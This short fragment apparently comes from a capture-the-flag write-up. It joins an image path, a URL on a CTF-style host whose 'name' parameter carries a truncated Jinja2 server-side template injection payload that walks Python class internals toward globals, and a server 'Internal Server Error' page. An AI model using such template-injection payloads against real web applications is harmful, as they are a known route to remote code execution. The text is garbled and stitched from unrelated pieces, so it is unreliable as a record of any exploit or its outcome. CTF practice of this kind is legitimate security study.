 e85b2f98-0fac-4274-872e-c9c641b8270a.node3.buuoj.cn/?name={{ ''.__class__.__mro__[1].__subclasses__()[182].__init__.__glo
Internal Server Error
The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.